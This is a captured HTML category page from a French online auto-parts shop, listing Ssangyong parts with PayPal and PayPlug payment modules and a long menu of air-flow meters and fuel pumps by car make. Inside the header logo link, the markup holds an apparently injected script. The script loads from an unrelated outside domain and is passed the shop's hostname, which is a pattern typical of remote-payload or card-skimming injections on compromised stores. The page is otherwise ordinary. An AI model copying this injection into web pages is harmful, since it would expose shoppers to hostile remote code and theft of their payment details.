

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/792-ssangyong
body_size: 25462
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Ssangyong - Pièces Autos 2607</title>
		<meta name="description" content="Feu arrière pour Ssangyong" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1768801649;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-792 category-ssangyong hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Ssangyong
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
	</a>
	</li>

